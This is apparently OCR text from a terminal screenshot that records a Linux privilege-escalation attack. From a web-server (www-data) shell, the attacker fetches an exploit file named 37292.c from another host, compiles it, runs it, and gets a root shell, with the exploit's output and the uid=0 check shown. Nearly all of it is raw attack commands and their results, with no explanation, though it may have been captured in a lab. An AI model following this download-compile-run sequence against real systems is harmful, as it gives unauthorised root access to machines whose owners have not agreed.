 root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
Connecting to 192.168.56.1:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5123 (5.0K) [text/plain]
Saving to: `37292.c'
100%[======================================>] 5,123       --.-K/s   in 0s
2017-06-08 21:40:36 (937 MB/s) - `37292.c' saved [5123/5123]
www-data@indishell:/tmp$ ls
ls
37292.c
www-data@indishell:/tmp$ gcc 37292.c -o ofs
gcc 37292.c -o ofs
www-data@indishell:/tmp$ ls
ls
37292.c  ofs
www-data@indishell:/tmp$ ./ofs
./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#